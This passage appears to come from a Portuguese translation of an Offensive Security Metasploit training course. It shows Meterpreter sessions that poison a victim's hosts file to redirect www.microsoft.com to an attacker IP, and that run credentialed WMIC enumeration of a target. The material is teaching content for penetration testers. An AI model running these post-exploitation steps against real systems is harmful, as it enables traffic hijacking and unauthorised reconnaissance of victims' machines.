 OPTIONS:
-e Host entry in the format of IP,Hostname.
-h Help Options.
-l Text file with list of entries in the format of IP,Hostname. One per
line.
Example:
run hostsedit -e 127.0.0.1,google.com
run hostsedit -l /tmp/fakednsentries.txt
meterpreter > run hostsedit -e 10.211.55.162,www.microsoft.com
[*] Making Backup of the hosts file.
[*] Backup loacated in C:WINDOWSSystem32driversetchosts62497.back
[*] Adding Record for Host www.microsoft.com with IP 10.211.55.162
[*] Clearing the DNS Cache
O script 'remotewinenum "irá enumerar as informações do sistema através wmic na vítima. Tome
nota de onde os registros são armazenados.
meterpreter > run remotewinenum
Remote Windows Enumeration Meterpreter Script
This script will enumerate windows hosts in the target environment
given a username and password or using the credential under witch
Meterpreter is running using WMI wmic windows native tool.
Usage:
OPTIONS:
-h Help menu.
-p Password of user on target system
-t The target address
-u User on the target system (If not provided it will use credential of
process)
meterpreter > run remotewinenum -u administrator -p ihazpassword -t
10.211.55.128
[*] Saving report to
/root/.msf3/logs/remotewinenum/10.211.55.128_20090711.0142
[*] Running WMIC Commands ....
[*] running command wimic environment list
[*] running command wimic share list
[*] running command wimic nicconfig list
[*] running command wimic computersystem list
[*] running command wimic useraccount list
[*] running command wimic group list
[*] running command wimic sysaccount list
[*] running command wimic volume list brief
[*] running command wimic logicaldisk get description,filesystem,name,size
© Offensive Security 2009
Traduzido por Rafael Torres
 